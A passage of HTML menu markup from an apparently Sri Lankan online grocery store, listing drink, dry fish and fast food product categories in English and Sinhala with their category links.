		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37126"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/energy-drinks-%e0%b7%81%e0%b6%9a%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%a2%e0%b6%b1%e0%b6%9a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Energy Drinks &#8211; ශක්තිජනක පාන</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37120"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37127"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/faluda-%e0%b7%86%e0%b6%bd%e0%b7%94%e0%b6%a9%e0%b7%8f/">Faluda &#8211; ෆලුඩා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37128"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/fruit-juice-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%ba%e0%b7%94%e0%b7%82/">Fruit Juice &#8211; පළතුරු යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37154"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
